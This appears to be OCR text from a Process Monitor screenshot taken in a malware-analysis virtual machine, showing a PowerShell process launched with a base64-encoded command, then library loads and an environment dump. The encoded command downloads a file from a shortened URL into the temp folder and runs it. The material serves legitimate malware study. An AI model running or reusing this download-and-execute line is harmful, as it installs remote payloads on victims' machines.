 Home
Static Windows 10 x64
Dynamic Windows 10 x64
remnux-v7-focal
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail
9:19:3... powershell.exe 3076 Process Start SUCCESS Parent PID: 6168, Command line: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -e aQB3AHIAIABpAHMALgBnAGQALwBqAHcAcgA3AEoARAAgAC0...
9:19:3... powershell.exe 3076 Thread Create SUCCESS Thread ID: 7284
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\WindowsPowerShell\v1.0\pow... S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\ntdll.dll
9:19:3... powershell.exe 3076 CreateFile C:\Windows\Prefetch\POWERSHELL.EXE-CA1AE517.pf
9:19:3... powershell.exe 3076 QueryStandardI... C:\Windows\Prefetch\POWERSHELL.EXE-CA1AE517.pf
9:19:3... powershell.exe 3076 ReadFile C:\Windows\Prefetch\POWERSHELL.EXE-CA1AE517.pf
9:19:3... powershell.exe 3076 CloseFile C:\Windows\Prefetch\POWERSHELL.EXE-CA1AE517.pf
9:19:3... powershell.exe 3076 CreateFile C:\Windows\System32 S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\kernel32.dll S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\KernelBase.dll S
9:19:3... powershell.exe 3076 CreateFile C:\Windows\System32\conhost.exe S
9:19:3... powershell.exe 3076 CreateFileMapp... C:\Windows\System32\conhost.exe F
9:19:3... powershell.exe 3076 CreateFileMapp... C:\Windows\System32\conhost.exe S
9:19:3... powershell.exe 3076 QuerySecurityFile C:\Windows\System32\conhost.exe S
9:19:3... powershell.exe 3076 QueryNameInfo... C:\Windows\System32\conhost.exe S
9:19:3... powershell.exe 3076 Process Create C:\Windows\System32\Conhost.exe S
9:19:3... powershell.exe 3076 CloseFile C:\Windows\System32\conhost.exe S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\msvcrt.dll S
9:19:3... powershell.exe 3076 Thread Create S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\oleaut32.dll S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\msvcp_win.dll S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\ucrtbase.dll S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\combase.dll S
9:19:3... powershell.exe 3076 Thread Create S
9:19:3... powershell.exe 3076 Thread Create S
9:19:3... powershell.exe 3076 CreateFile C:\Windows\System32\WindowsPowerShell\v1.0\ATL.... N
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\rpcrt4.dll S
9:19:3... powershell.exe 3076 CreateFile C:\Windows\System32\atl.dll S
9:19:3... powershell.exe 3076 QueryBasicInfor... C:\Windows\System32\atl.dll S
9:19:3... powershell.exe 3076 CloseFile C:\Windows\System32\atl.dll S
9:19:3... powershell.exe 3076 CreateFile C:\Windows\System32\atl.dll S
9:19:3... powershell.exe 3076 CreateFileMapp... C:\Windows\System32\atl.dll F
9:19:3... powershell.exe 3076 CreateFileMapp... C:\Windows\System32\atl.dll S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\atl.dll S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\advapi32.dll S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\user32.dll S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\sechost.dll S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\win32u.dll S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\gdi32.dll S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\gdi32full.dll S
9:19:3... powershell.exe 3076 CloseFile C:\Windows\System32\atl.dll S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\bcrypt.dll S
9:19:3... powershell.exe 3076 Load Image C:\Windows\System32\ole32.dll S
9:19:3... powershell.exe 3076 CreateFile C:\Windows\System32\WindowsPowerShell\v1.0\msco... N
9:19:3... powershell.exe 3076 CreateFile C:\Windows\System32\mscoree.dll S
9:19:3... powershell.exe 3076 QueryBasicInfor... C:\Windows\System32\mscoree.dll S
9:19:3... powershell.exe 3076 CloseFile C:\Windows\System32\mscoree.dll SUCCESS
9:19:3... powershell.exe 3076 CreateFile C:\Windows\System32\mscoree.dll SUCCESS Desired Access: Read Data/List Directory, Execute/Traverse, Synchronize, Disposition: Open, Options: Synchronous IO Non-Alert, Non-Directory File, Attributes: n/a, Share...
Parent PID: 6168
Command line: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -e
aQB3AHIAIABpAHMALgBnAGQALwBqAHcAcgA3AEoARAAgAC0AbwAgACQAZQBuAHYAOgBUAE0AUAAvAC4AYwBtAGQAOwAmACAAJABlAG4AdgA6AFQATQBQAC8ALgBjAG0AZAA=
Current directory: C:\Windows\system32\
Environment:
=::=::\
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\IronMan\AppData\Roaming
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=DESKTOP-3E4NGP3
ComSpec=C:\Windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
FPS_BROWSER_APP_PROFILE_STRING=Internet Explorer
FPS_BROWSER_USER_PROFILE_STRING=Default
HOMEDRIVE=C:
HOMEPATH=\Users\IronMan
JAVA_HOME=C:\Program Files\Eclipse Adoptium\jdk-8.0.432.6-hotspot\
LOCALAPPDATA=C:\Users\IronMan\AppData\Local
LOGONSERVER=\\DESKTOP-3E4NGP3
NUMBER_OF_PROCESSORS=4
OneDrive=C:\Users\IronMan\OneDrive
OS=Windows_NT
Path=C:\Program Files\Eclipse Adoptium\jdk-21.0.5.11-hotspot\bin;C:\Program Files\Eclipse Adoptium\jdk-11.0.25.9-hotspot\bin;C:\Program Files\Eclipse Adoptium\jdk-17.0.13.11-hotspot\bin;C:\
Program Files\Eclipse Adoptium\jdk-8.0.432.6-hotspot\bin;C:\Program Files\Python313\Scripts\;C:\Users\IronMan\AppData\Local\Programs\Python\Python312;C:\Users\IronMan\AppData\Local\Programs\
Python\Python312\Scripts;C:\Program Files\Python313\;C:\Python27;C:\Python27\Scripts;C:\Program Files\Eclipse Adoptium\jre-21.0.5.11-hotspot\bin;C:\Program Files\Eclipse Adoptium\jre-8.0.432.6-hotspot\
bin;C:\Program Files\Eclipse Adoptium\jre-17.0.13.11-hotspot\bin;C:\Program Files\Eclipse Adoptium\jre-11.0.25.9-hotspot\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\
System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Program Files\Microsoft VS Code\bin;C:\Program Files\dotnet\;C:\Users\IronMan\Desktop\Tools\SysinternalsSuite;C:\Users\
IronMan\Desktop\Tools\Yara\yara-v4.5.2-2326-win64;C:\Users\IronMan\Desktop\Tools\PE Analysers\die_win64_portable_3.10_x64;C:\Users\IronMan\Desktop\Tools\Packers\upx-4.2.4-win64;C:\Users\
IronMan\AppData\Roaming\Python\Python313\Scripts;C:\Program Files\starship\bin\;C:\Users\IronMan\AppData\Local\Microsoft\WindowsApps;
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=AMD64 Family 23 Model 96 Stepping 1, AuthenticAMD
PROCESSOR_LEVEL=23
PROCESSOR_REVISION=6001
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PSModulePath=C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
PUBLIC=C:\Users\Public
SESSIONNAME=Console
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\IronMan\AppData\Local\Temp
TMP=C:\Users\IronMan\AppData\Local\Temp
USERDOMAIN=DESKTOP-3E4NGP3
USERDOMAIN_ROAMINGPROFILE=DESKTOP-3E4NGP3
USERNAME=IronMan
USERPROFILE=C:\Users\IronMan
windir=C:\Windows
Showing 3,934 of 2,692,274 events (0.14%) Backed by virtual memory
Type here to search
29°C Mostly clear
ENG
9:44 PM
12/28/2024
4
nter outside or press Ctrl-Alt.